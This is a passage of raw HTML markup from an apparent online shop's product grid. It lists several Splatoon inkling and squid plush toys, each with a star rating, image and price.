  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$30.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="45">
    <a href="https://splatoonplushies.com/product/33cm-orange-splatoon-inkling-squid-stuffed-animal-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/149/conversions/33cm-Orange-Green-Splatoon-Inkling-Cartoon-Kawaii-Animal-Pollow-Cushion-Plush-Peluche-Soft-Stuffed-Anime-Toys-small.jpg?w=250&amp;h=250"
                alt="33cm Orange Splatoon Inkling Squid Stuffed Animal Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://splatoonplushies.com/product/33cm-orange-splatoon-inkling-squid-stuffed-animal-plush" class="capitalize hover:underline leading-3">33cm Orange Splatoon Inkling Squid Stuffed Animal Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$37.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="44">
    <a href="https://splatoonplushies.com/product/33cm-green-splatoon-inkling-squid-stuffed-animal-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/142/conversions/Splatoon-Splatoon-Orange-Green-14-Plush-Set-2-new-small.jpg?w=250&amp;h=250"
                alt="33cm Green Splatoon Inkling Squid Stuffed Animal Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://splatoonplushies.com/product/33cm-green-splatoon-inkling-squid-stuffed-animal-plush" class="capitalize hover:underline leading-3">33cm Green Splatoon Inkling Squid Stuffed Animal Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$37.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="43">
    <a href="https://splatoonplushies.com/product/50cm-blue-squid-splatoon-inkling-stuffed-animal-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/139/conversions/Original-Pokemon-Game-Cartoon-Splatoon-Squid-Octopus-Plush-Toy-50cm-small.jpg?w=250&amp;h=250"
                alt="50cm Blue Squid Splatoon Inkling Stuffed Animal Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://splatoonplushies.com/product/50cm-blue-squid-splatoon-inkling-stuffed-animal-plush" class="capitalize hover:underline leading-3">50cm Blue Squid Splatoon Inkling Stuffed Animal Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$49.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="42">
    <a href="https://splatoonplushies.com/product/25-cm-green-inkling-boy-splatoon-stuffed-toy-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/137/conversions/New-Splatoon-Plush-Toy-Anime-Doll-Splatoons-2-NS-Ika-Musume-Plush-Toy-Soft-Plush-Stuffed-small.jpg?w=250&amp;h=250"
                alt="25 cm Green Inkling Boy Splatoon Stuffed Toy Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://splatoonplushies.com/product/25-cm-green-inkling-boy-splatoon-stuffed-toy-plush" class="capitalize hover:underline leading-3">25 cm Green Inkling Boy Splatoon Stuffed Toy Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
